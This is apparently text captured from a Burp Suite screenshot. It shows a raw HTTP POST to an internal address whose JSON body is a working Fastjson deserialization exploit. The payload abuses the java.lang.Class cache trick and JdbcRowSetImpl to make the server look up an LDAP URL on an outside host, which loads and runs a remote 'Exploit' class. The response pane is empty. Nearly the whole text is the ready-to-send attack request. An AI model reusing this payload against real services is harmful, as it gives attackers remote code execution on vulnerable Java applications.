 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.10.11.20:50574
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json
Connection: close
Content-Length: 272
{
    "name":{
        "@type":"java.lang.Class",
        "val":"com.sun.rowset.JdbcRowSetImpl"
    },
    "x":{
        "@type":"com.sun.rowset.JdbcRowSetImpl",
        "dataSourceName":"ldap://91.200.242.165:9999/Exploit",
        "autoCommit":true
    }
}
Response
Raw Headers Hex HTML Render